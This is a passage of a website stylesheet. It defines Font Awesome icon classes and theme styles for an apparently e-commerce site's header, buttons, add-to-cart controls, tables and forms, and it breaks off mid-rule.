
    .fa-upload:before {
        content: "\f093"
    }

    .fa-lemon-o:before {
        content: "\f094"
    }

    .fa-phone:before {
        content: "\f095"
    }

    .fa-square-o:before {
        content: "\f096"
    }

    .fa-bookmark-o:before {
        content: "\f097"
    }

    .fa-phone-square:before {
        content: "\f098"
    }

    .fa-twitter:before {
        content: "\f099"
    }

    .fa-facebook:before {
        content: "\f09a"
    }

    .fa-github:before {
        content: "\f09b"
    }

    .fa-unlock:before {
        content: "\f09c"
    }

    .fa-credit-card:before {
        content: "\f09d"
    }

    .fa-rss:before {
        content: "\f09e"
    }

    .fa-hdd-o:before {
        content: "\f0a0"
    }

    .fa-bullhorn:before {
        content: "\f0a1"
    }

    .fa-bell:before {
        content: "\f0f3"
    }

    .fa-certificate:before {
        content: "\f0a3"
    }

    .fa-hand-o-right:before {
        content: "\f0a4"
    }

    .fa-hand-o-left:before {
        content: "\f0a5"
    }

    .fa-hand-o-up:before {
        content: "\f0a6"
    }

    .fa-hand-o-down:before {
        content: "\f0a7"
    }

    .fa-arrow-circle-left:before {
        content: "\f0a8"
    }

    .fa-arrow-circle-right:before {
        content: "\f0a9"
    }

    .fa-arrow-circle-up:before {
        content: "\f0aa"
    }

    .fa-arrow-circle-down:before {
        content: "\f0ab"
    }

    .fa-globe:before {
        content: "\f0ac"
    }

    .fa-wrench:before {
        content: "\f0ad"
    }

    .fa-tasks:before {
        content: "\f0ae"
    }

    .fa-filter:before {
        content: "\f0b0"
    }

    .fa-briefcase:before {
        content: "\f0b1"
    }

    .fa-arrows-alt:before {
        content: "\f0b2"
    }

    .fa-group:before, .fa-users:before {
        content: "\f0c0"
    }

    .fa-chain:before, .fa-link:before {
        content: "\f0c1"
    }

    .fa-cloud:before {
        content: "\f0c2"
    }

    .fa-flask:before {
        content: "\f0c3"
    }

    .fa-cut:before, .fa-scissors:before {
        content: "\f0c4"
    }

    .fa-copy:before, .fa-files-o:before {
        content: "\f0c5"
    }

    .fa-paperclip:before {
        content: "\f0c6"
    }

    .fa-floppy-o:before, .fa-save:before {
        content: "\f0c7"
    }

    .fa-square:before {
        content: "\f0c8"
    }

    .fa-bars:before, .fa-navicon:before, .fa-reorder:before {
        content: "\f0c9"
    }

    .fa-list-ul:before {
        content: "\f0ca"
    }

    .fa-list-ol:before {
        content: "\f0cb"
    }

    .fa-strikethrough:before {
        content: "\f0cc"
    }

    .fa-underline:before {
        content: "\f0cd"
    }

    .fa-table:before {
        content: "\f0ce"
    }

    .fa-magic:before {
        content: "\f0d0"
    }

    .fa-truck:before {
        content: "\f0d1"
    }

    .fa-pinterest:before {
        content: "\f0d2"
    }

    .fa-pinterest-square:before {
        content: "\f0d3"
    }

    .fa-google-plus-square:before {
        content: "\f0d4"
    }

    .fa-google-plus:before {
        content: "\f0d5"
    }

    .fa-money:before {
        content: "\f0d6"
    }

    .fa-caret-down:before {
        content: "\f0d7"
    }

    .fa-caret-up:before {
        content: "\f0d8"
    }

    .fa-caret-left:before {
        content: "\f0d9"
    }

    .fa-caret-right:before {
        content: "\f0da"
    }

    .fa-columns:before {
        content: "\f0db"
    }

    .fa-sort:before, .fa-unsorted:before {
        content: "\f0dc"
    }

    .fa-sort-desc:before, .fa-sort-down:before {
        content: "\f0dd"
    }

    .fa-sort-asc:before, .fa-sort-up:before {
        content: "\f0de"
    }

    .fa-envelope:before {
        content: "\f0e0"
    }

    .fa-linkedin:before {
        content: "\f0e1"
    }

    .fa-rotate-left:before, .fa-undo:before {
        content: "\f0e2"
    }

    .fa-gavel:before, .fa-legal:before {
        content: "\f0e3"
    }

    .fa-dashboard:before, .fa-tachometer:before {
        content: "\f0e4"
    }

    .fa-comment-o:before {
        content: "\f0e5"
    }

    .fa-comments-o:before {
        content: "\f0e6"
    }

    .fa-bolt:before, .fa-flash:before {
        content: "\f0e7"
    }

    .fa-sitemap:before {
        content: "\f0e8"
    }

    .fa-umbrella:before {
        content: "\f0e9"
    }

    .fa-clipboard:before, .fa-paste:before {
        content: "\f0ea"
    }

    .fa-lightbulb-o:before {
        content: "\f0eb"
    }

    .fa-exchange:before {
        content: "\f0ec"
    }

    .fa-cloud-download:before {
        content: "\f0ed"
    }

    .fa-cloud-upload:before {
        content: "\f0ee"
    }

    .fa-user-md:before {
        content: "\f0f0"
    }

    .fa-stethoscope:before {
        content: "\f0f1"
    }

    .fa-suitcase:before {
        content: "\f0f2"
    }

    .fa-bell-o:before {
        content: "\f0a2"
    }

    .fa-coffee:before {
        content: "\f0f4"
    }

    .fa-cutlery:before {
        content: "\f0f5"
    }

    .fa-file-text-o:before {
        content: "\f0f6"
    }

    .fa-building-o:before {
        content: "\f0f7"
    }

    .fa-hospital-o:before {
        content: "\f0f8"
    }

    .fa-ambulance:before {
        content: "\f0f9"
    }

    .fa-medkit:before {
        content: "\f0fa"
    }

    .fa-fighter-jet:before {
        content: "\f0fb"
    }

    .fa-beer:before {
        content: "\f0fc"
    }

    .fa-h-square:before {
        content: "\f0fd"
    }

    .fa-plus-square:before {
        content: "\f0fe"
    }

    .fa-angle-double-left:before {
        content: "\f100"
    }

    .fa-angle-double-right:before {
        content: "\f101"
    }

    .fa-angle-double-up:before {
        content: "\f102"
    }

    .fa-angle-double-down:before {
        content: "\f103"
    }

    .fa-angle-left:before {
        content: "\f104"
    }

    .fa-angle-right:before {
        content: "\f105"
    }

    .fa-angle-up:before {
        content: "\f106"
    }

    .fa-angle-down:before {
        content: "\f107"
    }

    .fa-desktop:before {
        content: "\f108"
    }

    .fa-laptop:before {
        content: "\f109"
    }

    .fa-tablet:before {
        content: "\f10a"
    }

    .fa-mobile-phone:before, .fa-mobile:before {
        content: "\f10b"
    }

    .fa-circle-o:before {
        content: "\f10c"
    }

    .fa-quote-left:before {
        content: "\f10d"
    }

    .fa-quote-right:before {
        content: "\f10e"
    }

    .fa-spinner:before {
        content: "\f110"
    }

    .fa-circle:before {
        content: "\f111"
    }

    .fa-mail-reply:before, .fa-reply:before {
        content: "\f112"
    }

    .fa-github-alt:before {
        content: "\f113"
    }

    .fa-folder-o:before {
        content: "\f114"
    }

    .fa-folder-open-o:before {
        content: "\f115"
    }

    .fa-smile-o:before {
        content: "\f118"
    }

    .fa-frown-o:before {
        content: "\f119"
    }

    .fa-meh-o:before {
        content: "\f11a"
    }

    .fa-gamepad:before {
        content: "\f11b"
    }

    .fa-keyboard-o:before {
        content: "\f11c"
    }

    .fa-flag-o:before {
        content: "\f11d"
    }

    .fa-flag-checkered:before {
        content: "\f11e"
    }

    .fa-terminal:before {
        content: "\f120"
    }

    .fa-code:before {
        content: "\f121"
    }

    .fa-mail-reply-all:before, .fa-reply-all:before {
        content: "\f122"
    }

    .fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
        content: "\f123"
    }

    .fa-location-arrow:before {
        content: "\f124"
    }

    .fa-crop:before {
        content: "\f125"
    }

    .fa-code-fork:before {
        content: "\f126"
    }

    .fa-chain-broken:before, .fa-unlink:before {
        content: "\f127"
    }

    .fa-question:before {
        content: "\f128"
    }

    .fa-info:before {
        content: "\f129"
    }

    .fa-exclamation:before {
        content: "\f12a"
    }

    .fa-superscript:before {
        content: "\f12b"
    }

    .fa-subscript:before {
        content: "\f12c"
    }

    .fa-eraser:before {
        content: "\f12d"
    }

    .fa-puzzle-piece:before {
        content: "\f12e"
    }

    .fa-microphone:before {
        content: "\f130"
    }

    .fa-microphone-slash:before {
        content: "\f131"
    }

    .fa-shield:before {
        content: "\f132"
    }

    .fa-calendar-o:before {
        content: "\f133"
    }

    .fa-fire-extinguisher:before {
        content: "\f134"
    }

    .fa-rocket:before {
        content: "\f135"
    }

    .fa-maxcdn:before {
        content: "\f136"
    }

    .fa-chevron-circle-left:before {
        content: "\f137"
    }

    .fa-chevron-circle-right:before {
        content: "\f138"
    }

    .fa-chevron-circle-up:before {
        content: "\f139"
    }

    .fa-chevron-circle-down:before {
        content: "\f13a"
    }

    .fa-html5:before {
        content: "\f13b"
    }

    .fa-css3:before {
        content: "\f13c"
    }

    .fa-anchor:before {
        content: "\f13d"
    }

    .fa-unlock-alt:before {
        content: "\f13e"
    }

    .fa-bullseye:before {
        content: "\f140"
    }

    .fa-ellipsis-h:before {
        content: "\f141"
    }

    .fa-ellipsis-v:before {
        content: "\f142"
    }

    .fa-rss-square:before {
        content: "\f143"
    }

    .fa-play-circle:before {
        content: "\f144"
    }

    .fa-ticket:before {
        content: "\f145"
    }

    .fa-minus-square:before {
        content: "\f146"
    }

    .fa-minus-square-o:before {
        content: "\f147"
    }

    .fa-level-up:before {
        content: "\f148"
    }

    .fa-level-down:before {
        content: "\f149"
    }

    .fa-check-square:before {
        content: "\f14a"
    }

    .fa-pencil-square:before {
        content: "\f14b"
    }

    .fa-external-link-square:before {
        content: "\f14c"
    }

    .fa-share-square:before {
        content: "\f14d"
    }

    .fa-compass:before {
        content: "\f14e"
    }

    .fa-caret-square-o-down:before, .fa-toggle-down:before {
        content: "\f150"
    }

    .fa-caret-square-o-up:before, .fa-toggle-up:before {
        content: "\f151"
    }

    .fa-caret-square-o-right:before, .fa-toggle-right:before {
        content: "\f152"
    }

    .fa-eur:before, .fa-euro:before {
        content: "\f153"
    }

    .fa-gbp:before {
        content: "\f154"
    }

    .fa-dollar:before, .fa-usd:before {
        content: "\f155"
    }

    .fa-inr:before, .fa-rupee:before {
        content: "\f156"
    }

    .fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
        content: "\f157"
    }

    .fa-rouble:before, .fa-rub:before, .fa-ruble:before {
        content: "\f158"
    }

    .fa-krw:before, .fa-won:before {
        content: "\f159"
    }

    .fa-bitcoin:before, .fa-btc:before {
        content: "\f15a"
    }

    .fa-file:before {
        content: "\f15b"
    }

    .fa-file-text:before {
        content: "\f15c"
    }

    .fa-sort-alpha-asc:before {
        content: "\f15d"
    }

    .fa-sort-alpha-desc:before {
        content: "\f15e"
    }

    .fa-sort-amount-asc:before {
        content: "\f160"
    }

    .fa-sort-amount-desc:before {
        content: "\f161"
    }

    .fa-sort-numeric-asc:before {
        content: "\f162"
    }

    .fa-sort-numeric-desc:before {
        content: "\f163"
    }

    .fa-thumbs-up:before {
        content: "\f164"
    }

    .fa-thumbs-down:before {
        content: "\f165"
    }

    .fa-youtube-square:before {
        content: "\f166"
    }

    .fa-youtube:before {
        content: "\f167"
    }

    .fa-xing:before {
        content: "\f168"
    }

    .fa-xing-square:before {
        content: "\f169"
    }

    .fa-youtube-play:before {
        content: "\f16a"
    }

    .fa-dropbox:before {
        content: "\f16b"
    }

    .fa-stack-overflow:before {
        content: "\f16c"
    }

    .fa-instagram:before {
        content: "\f16d"
    }

    .fa-flickr:before {
        content: "\f16e"
    }

    .fa-adn:before {
        content: "\f170"
    }

    .fa-bitbucket:before {
        content: "\f171"
    }

    .fa-bitbucket-square:before {
        content: "\f172"
    }

    .fa-tumblr:before {
        content: "\f173"
    }

    .fa-tumblr-square:before {
        content: "\f174"
    }

    .fa-long-arrow-down:before {
        content: "\f175"
    }

    .fa-long-arrow-up:before {
        content: "\f176"
    }

    .fa-long-arrow-left:before {
        content: "\f177"
    }

    .fa-long-arrow-right:before {
        content: "\f178"
    }

    .fa-apple:before {
        content: "\f179"
    }

    .fa-windows:before {
        content: "\f17a"
    }

    .fa-android:before {
        content: "\f17b"
    }

    .fa-linux:before {
        content: "\f17c"
    }

    .fa-dribbble:before {
        content: "\f17d"
    }

    .fa-skype:before {
        content: "\f17e"
    }

    .fa-foursquare:before {
        content: "\f180"
    }

    .fa-trello:before {
        content: "\f181"
    }

    .fa-female:before {
        content: "\f182"
    }

    .fa-male:before {
        content: "\f183"
    }

    .fa-gittip:before {
        content: "\f184"
    }

    .fa-sun-o:before {
        content: "\f185"
    }

    .fa-moon-o:before {
        content: "\f186"
    }

    .fa-archive:before {
        content: "\f187"
    }

    .fa-bug:before {
        content: "\f188"
    }

    .fa-vk:before {
        content: "\f189"
    }

    .fa-weibo:before {
        content: "\f18a"
    }

    .fa-renren:before {
        content: "\f18b"
    }

    .fa-pagelines:before {
        content: "\f18c"
    }

    .fa-stack-exchange:before {
        content: "\f18d"
    }

    .fa-arrow-circle-o-right:before {
        content: "\f18e"
    }

    .fa-arrow-circle-o-left:before {
        content: "\f190"
    }

    .fa-caret-square-o-left:before, .fa-toggle-left:before {
        content: "\f191"
    }

    .fa-dot-circle-o:before {
        content: "\f192"
    }

    .fa-wheelchair:before {
        content: "\f193"
    }

    .fa-vimeo-square:before {
        content: "\f194"
    }

    .fa-try:before, .fa-turkish-lira:before {
        content: "\f195"
    }

    .fa-plus-square-o:before {
        content: "\f196"
    }

    .fa-space-shuttle:before {
        content: "\f197"
    }

    .fa-slack:before {
        content: "\f198"
    }

    .fa-envelope-square:before {
        content: "\f199"
    }

    .fa-wordpress:before {
        content: "\f19a"
    }

    .fa-openid:before {
        content: "\f19b"
    }

    .fa-bank:before, .fa-institution:before, .fa-university:before {
        content: "\f19c"
    }

    .fa-graduation-cap:before, .fa-mortar-board:before {
        content: "\f19d"
    }

    .fa-yahoo:before {
        content: "\f19e"
    }

    .fa-google:before {
        content: "\f1a0"
    }

    .fa-reddit:before {
        content: "\f1a1"
    }

    .fa-reddit-square:before {
        content: "\f1a2"
    }

    .fa-stumbleupon-circle:before {
        content: "\f1a3"
    }

    .fa-stumbleupon:before {
        content: "\f1a4"
    }

    .fa-delicious:before {
        content: "\f1a5"
    }

    .fa-digg:before {
        content: "\f1a6"
    }

    .fa-pied-piper-square:before, .fa-pied-piper:before {
        content: "\f1a7"
    }

    .fa-pied-piper-alt:before {
        content: "\f1a8"
    }

    .fa-drupal:before {
        content: "\f1a9"
    }

    .fa-joomla:before {
        content: "\f1aa"
    }

    .fa-language:before {
        content: "\f1ab"
    }

    .fa-fax:before {
        content: "\f1ac"
    }

    .fa-building:before {
        content: "\f1ad"
    }

    .fa-child:before {
        content: "\f1ae"
    }

    .fa-paw:before {
        content: "\f1b0"
    }

    .fa-spoon:before {
        content: "\f1b1"
    }

    .fa-cube:before {
        content: "\f1b2"
    }

    .fa-cubes:before {
        content: "\f1b3"
    }

    .fa-behance:before {
        content: "\f1b4"
    }

    .fa-behance-square:before {
        content: "\f1b5"
    }

    .fa-steam:before {
        content: "\f1b6"
    }

    .fa-steam-square:before {
        content: "\f1b7"
    }

    .fa-recycle:before {
        content: "\f1b8"
    }

    .fa-automobile:before, .fa-car:before {
        content: "\f1b9"
    }

    .fa-cab:before, .fa-taxi:before {
        content: "\f1ba"
    }

    .fa-tree:before {
        content: "\f1bb"
    }

    .fa-spotify:before {
        content: "\f1bc"
    }

    .fa-deviantart:before {
        content: "\f1bd"
    }

    .fa-soundcloud:before {
        content: "\f1be"
    }

    .fa-database:before {
        content: "\f1c0"
    }

    .fa-file-pdf-o:before {
        content: "\f1c1"
    }

    .fa-file-word-o:before {
        content: "\f1c2"
    }

    .fa-file-excel-o:before {
        content: "\f1c3"
    }

    .fa-file-powerpoint-o:before {
        content: "\f1c4"
    }

    .fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
        content: "\f1c5"
    }

    .fa-file-archive-o:before, .fa-file-zip-o:before {
        content: "\f1c6"
    }

    .fa-file-audio-o:before, .fa-file-sound-o:before {
        content: "\f1c7"
    }

    .fa-file-movie-o:before, .fa-file-video-o:before {
        content: "\f1c8"
    }

    .fa-file-code-o:before {
        content: "\f1c9"
    }

    .fa-vine:before {
        content: "\f1ca"
    }

    .fa-codepen:before {
        content: "\f1cb"
    }

    .fa-jsfiddle:before {
        content: "\f1cc"
    }

    .fa-life-bouy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
        content: "\f1cd"
    }

    .fa-circle-o-notch:before {
        content: "\f1ce"
    }

    .fa-ra:before, .fa-rebel:before {
        content: "\f1d0"
    }

    .fa-empire:before, .fa-ge:before {
        content: "\f1d1"
    }

    .fa-git-square:before {
        content: "\f1d2"
    }

    .fa-git:before {
        content: "\f1d3"
    }

    .fa-hacker-news:before {
        content: "\f1d4"
    }

    .fa-tencent-weibo:before {
        content: "\f1d5"
    }

    .fa-qq:before {
        content: "\f1d6"
    }

    .fa-wechat:before, .fa-weixin:before {
        content: "\f1d7"
    }

    .fa-paper-plane:before, .fa-send:before {
        content: "\f1d8"
    }

    .fa-paper-plane-o:before, .fa-send-o:before {
        content: "\f1d9"
    }

    .fa-history:before {
        content: "\f1da"
    }

    .fa-circle-thin:before {
        content: "\f1db"
    }

    .fa-header:before {
        content: "\f1dc"
    }

    .fa-paragraph:before {
        content: "\f1dd"
    }

    .fa-sliders:before {
        content: "\f1de"
    }

    .fa-share-alt:before {
        content: "\f1e0"
    }

    .fa-share-alt-square:before {
        content: "\f1e1"
    }

    .fa-bomb:before {
        content: "\f1e2"
    }

    @media only screen and (min-width:1200px) {
        .container {
            padding-left: 0;
            padding-right: 0
        }
    }

    body {
        min-width: 320px;
        height: 100%;
        line-height: 18px;
        font-size: 13px;
        color: #777
    }

        body.content_only {
            background: 0 0
        }

    .columns-container, header {
        background: #fff
    }

    a {
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease
    }

        a:active, a:focus, a:hover {
            outline: 0;
            text-decoration: none
        }

    @media (min-width:1200px) {
        a:after {
            -webkit-transition: all .3s ease;
            -o-transition: all .3s ease;
            transition: all .3s ease
        }
    }

    .btn.active, .btn:active, .btn:focus {
        outline: 0
    }

    .required, sup {
        color: red
    }

    .dark, label, p.info-title {
        color: #333
    }

    .checkbox label, .radio label {
        padding-left: 0
    }

    #header {
        z-index: 5003
    }

    #columns {
        position: relative;
        padding-bottom: 20px;
        padding-top: 5px
    }

    #page {
        background-color: #F2F2F2
    }

    header {
        z-index: 1;
        position: relative
    }

        header .banner {
            background: #000;
            max-height: 100%
        }

            header .banner .row, header .nav .row {
                margin: 0
            }

        header .nav nav {
            width: 100%
        }

        header .row, header .row > .container {
            position: relative
        }

            header .row #header_logo {
                margin-top: -24px
            }

    @media (max-width:991px) {
        header .row #header_logo {
            padding-top: 15px
        }
    }

    @media (max-width:767px) {
        header .row #header_logo {
            padding-top: 30px;
            text-align: center
        }

            header .row #header_logo a {
                display: inline-block
            }

            header .row #header_logo img {
                margin: 0 auto
            }
    }

    @media (min-width:767px) {
        header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + #header_logo + #header_logo, header .row #header_logo + #header_logo + .col-sm-4, header .row #header_logo + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + #header_logo, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo {
            float: right
        }
    }

    #index .tab-content {
        margin-top: 0
    }

    #index #columns {
        padding-top: 30px
    }

    .ie8 #header #header_logo {
        width: 350px
    }

    #center_column .page_product_box h3 {
        color: #333;
        text-transform: uppercase;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .alert, p.info-title {
        font-weight: 700
    }

        .alert.alert-danger:before, .alert.alert-success:before {
            font-family: FontAwesome;
            font-size: 20px;
            vertical-align: -2px;
            padding-right: 7px
        }

    @media only screen and (min-width:767px) {
        #center_column {
            float: right
        }
    }

    p.info-title {
        margin-bottom: 25px
    }

    p.info-account {
        margin: -4px 0 24px
    }

    .main-page-indent {
        margin-bottom: 30px
    }

    .alert ol, .alert ul {
        padding-left: 15px;
        margin-left: 27px
    }

        .alert ol li, .alert ul li {
            list-style-type: decimal;
            font-weight: 400
        }

    .alert.alert-success:before {
        content: "\f058"
    }

    .alert.alert-danger:before {
        content: "\f057";
        float: left
    }

    .label {
        padding: 6px 10px
    }

    label.required:before {
        content: "*";
        color: red;
        font-size: 14px;
        position: relative;
        line-height: 12px
    }

    .unvisible {
        display: none
    }

    .checkbox {
        line-height: 16px
    }

    .btn.btn-default.icon-left span:before, .btn.btn-default.icon-right span:after {
        font-family: FontAwesome;
        top: 50%;
        height: 30px;
        line-height: 30px;
        margin-top: -14px;
        vertical-align: middle
    }

    .checkbox label {
        color: #777
    }

    .close, .close:hover {
        opacity: 1
    }

    .button, .button_disabled, .button_large, .button_large_disabled, .button_mini, .button_mini_disabled, .button_small, .button_small_disabled, .exclusive, .exclusive_disabled, .exclusive_large, .exclusive_large_disabled, .exclusive_mini, .exclusive_mini_disabled, .exclusive_small, .exclusive_small_disabled {
        position: relative;
        display: inline-block;
        padding: 5px 7px;
        border: 1px solid #c90;
        font-weight: 700;
        color: #000;
        background: url(../img/bg_bt.gif) repeat-x #f4b61b;
        cursor: pointer;
        white-space: normal;
        text-align: left
    }

        .button:hover, .button_large:hover, .button_mini:hover, .button_small:hover, .exclusive:hover, .exclusive_large:hover, .exclusive_mini:hover, .exclusive_small:hover {
            text-decoration: none;
            background-position: left -50px
        }

        .button:active, .button_large:active, .button_mini:active, .button_small:active, .exclusive:active, .exclusive_large:active, .exclusive_mini:active, .exclusive_small:active {
            background-position: left -100px
        }

    input.button_disabled, input.exclusive_disabled, span.exclusive {
        border: 1px solid #ccc;
        color: #999;
        background: url(../img/bg_bt_2.gif) repeat-x #ccc;
        cursor: default
    }

    .btn.disabled, .btn[disabled]:hover {
        opacity: .3
    }

    .btn.btn-default {
        font-weight: 500;
        font-size: "Roboto",sans-serif;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        text-align: left;
        background: #0c0c0c;
        border: none;
        color: #fff;
        -webkit-box-shadow: inset 0 0 0 1px #000;
        box-shadow: inset 0 0 0 1px #000;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

        .btn.btn-default.icon-right span {
            display: block;
            padding-right: 15px;
            position: relative
        }

            .btn.btn-default.icon-right span:after {
                content: "\f054";
                position: absolute;
                right: 0
            }

        .btn.btn-default.icon-left span {
            display: block;
            padding-left: 15px;
            position: relative
        }

            .btn.btn-default.icon-left span:before {
                content: "\f053";
                position: absolute;
                left: 0
            }

        .btn.btn-default span i.left {
            vertical-align: 0;
            margin: 0 5px 0 0;
            display: inline-block
        }

        .btn.btn-default span i.right {
            margin-right: 0;
            margin-left: 5px
        }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            outline: 0;
            background: #f2f2f2;
            -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            color: #333
        }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        text-align: center;
        font: 700 14px/18px Roboto,sans-serif;
        padding: 7px 12px 10px;
        border: none;
        border-bottom: 1px solid #0d0d0d;
        position: relative;
        background: #0d0d0d;
        z-index: 0;
        overflow: hidden;
        box-shadow: none;
        margin-right: 10px
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #e8e8e8;
            background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede)
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                -webkit-transition: all .3s ease;
                -o-transition: all .3s ease;
                transition: all .3s ease;
                content: "";
                background: #0d0d0d;
                width: 100%;
                height: 100%;
                position: absolute;
                bottom: 0;
                left: 0;
                z-index: -1
            }
    }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            font-size: 13px
        }
    }

    .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
        content: "\f07a";
        font-family: FontAwesome;
        display: inline-block;
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
        padding-right: 5px;
        vertical-align: -1px
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -webkit-box-shadow: none;
        outline: 0;
        background: #e7e7e7;
        background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        border: none;
        border-bottom: 1px solid #c1c1c1;
        box-shadow: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
            font-size: 21px;
            line-height: 23px;
            vertical-align: -1px
        }

        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #e8e8e8
        }
    }

    @media (max-width:991px) {
        .lang_es .btn.ajax_add_to_cart_button, .lang_es .btn.ajax_add_to_cart_product_button, .lang_fr .btn.ajax_add_to_cart_button, .lang_fr .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 10px 13px 11px
        }

            .lang_es .btn.ajax_add_to_cart_button:before, .lang_es .btn.ajax_add_to_cart_product_button:before, .lang_fr .btn.ajax_add_to_cart_button:before, .lang_fr .btn.ajax_add_to_cart_product_button:before {
                display: none
            }
    }

    .btn.lnk_view {
        font: 700 14px/18px Roboto,sans-serif;
        padding: 10px 13px 12px;
        background: #bbb;
        text-align: center;
        color: #fff;
        box-shadow: none
    }

    @media (max-width:1199px) {
        .btn.lnk_view {
            font-size: 13px
        }
    }

    .btn.lnk_view i.left {
        padding-right: 8px;
        color: #777
    }

    .btn.lnk_view:active, .btn.lnk_view:focus, .btn.lnk_view:hover {
        color: #fff;
        background: #848282;
        box-shadow: none
    }

    .btn-group-sm > .btn span i, .btn.btn-sm span i {
        vertical-align: 0;
        margin-right: 5px
    }

        .btn-group-sm > .btn span i.right, .btn.btn-sm span i.right {
            margin-right: 0;
            margin-left: 5px
        }

    .link-button {
        font-weight: 700
    }

        .link-button i {
            margin-right: 5px
        }

            .link-button i.large {
                font-size: 26px;
                line-height: 26px;
                vertical-align: -3px;
                color: silver
            }

    .btn.button-minus, .btn.button-plus {
        font-size: 14px;
        line-height: 14px;
        color: silver;
        text-shadow: 1px -1px rgba(0,0,0,.05);
        padding: 0;
        border: 1px solid #777;
        border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0
    }

        .btn.button-minus span, .btn.button-plus span {
            display: block;
            width: 25px;
            height: 25px;
            text-align: center;
            vertical-align: middle;
            padding: 4px 0 0;
            background: #fff;
            background: -moz-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(100%,#fbfbfb));
            background: -webkit-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -o-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -ms-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: linear-gradient(to bottom,#fff 0,#fbfbfb 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fbfbfb', GradientType=0)
        }

        .btn.button-minus:active, .btn.button-minus:focus, .btn.button-minus:hover, .btn.button-plus:active, .btn.button-plus:focus, .btn.button-plus:hover {
            color: #555 !important;
            border: 1px solid #555 !important
        }

            .btn.button-minus:active span, .btn.button-minus:focus span, .btn.button-minus:hover span, .btn.button-plus:active span, .btn.button-plus:focus span, .btn.button-plus:hover span {
                filter: none
            }

    .form-control {
        padding: 3px 5px;
        height: 27px;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .form-control:active, .form-control:focus {
            -webkit-box-shadow: transparent 0 0;
            box-shadow: transparent 0 0;
            border-color: #8b8686
        }

    table.std, table.table_block {
        margin-bottom: 20px;
        width: 100%;
        border: 1px solid #999;
        border-bottom: none;
        background: #fff;
        border-collapse: inherit
    }

        table.std th, table.table_block th {
            padding: 14px 12px;
            font-size: 12px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            text-shadow: 0 1px 0 #000;
            background: #999
        }

        table.std tr.alternate_item, table.table_block tr.alternate_item {
            background-color: #f3f3f3
        }

    .table tfoot tr, .table > thead > tr > th {
        background: #f4f4f4
    }

    table.std td, table.table_block td {
        padding: 12px;
        border-right: 1px solid #e9e9e9;
        border-bottom: 1px solid #e9e9e9;
        font-size: 12px;
        vertical-align: top
    }

    .table {
        margin-bottom: 30px
    }

        .table > thead > tr > th {
            border-bottom-width: 1px;
            color: #333;
            vertical-align: middle
        }

    @media only screen and (max-width:767px) {
        .table > thead > tr > th {
            padding-left: 8px
        }

        .table td {
            padding-left: 8px !important
        }
    }

    .table td a.color-myaccount {
        color: #888;
        text-decoration: underline
    }

    .product-name, .product-name a {
        font: 700 13px/22px Roboto,sans-serif;
        color: #333
    }

    .table td a.color-myaccount:hover {
